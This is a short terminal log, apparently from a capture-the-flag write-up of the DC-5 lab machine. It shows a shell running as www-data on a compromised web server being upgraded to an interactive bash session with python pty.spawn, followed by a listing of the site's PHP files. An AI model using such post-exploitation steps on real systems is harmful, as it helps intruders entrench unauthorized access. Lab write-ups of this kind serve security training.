 thankyou.php
 python -c 'import pty; pty.spawn("/bin/sh")'
$ ls
ls
about-us.php  css      footer.php  index.php      thankyou.php
contact.php   faq.php  images      solutions.php
$ python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@dc-5:~/html$ cls
cls
bash: cls: command not found
www-data@dc-5:~/html$